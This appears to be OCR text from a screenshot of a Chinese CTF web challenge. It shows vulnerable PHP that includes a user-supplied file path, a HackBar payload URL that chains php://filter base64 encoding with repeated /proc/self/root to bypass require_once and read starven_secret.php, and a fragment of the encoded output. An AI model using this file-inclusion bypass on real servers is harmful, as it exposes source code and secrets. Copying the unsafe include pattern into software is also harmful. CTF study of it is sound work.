 不安全 80-cb4710df-404d-42cc-9a34-cc76a748a060.challenge.ctfplus.cn/?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/r...
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑... »
if(isset($_GET['file'])) {
if(preg_match('/starven_secret.php/i', $_GET['file'])) {
require_once $_GET['file'];
}else{
echo "还想非预期?";
}
}
PD9waHANCiRzZWNyZXQgPSAiY29uZ3JhdHVsYXRpb24hIHlvdSBjYW4gZ290byAv
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80-cb4710df-404d-42cc-9a34-cc76a748a060.challenge.ctfplus.cn/?file=php://filter/convert.base64-
encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/pro
c/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/sel
f/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/roo
t/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/pro
c/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/starven_secret.php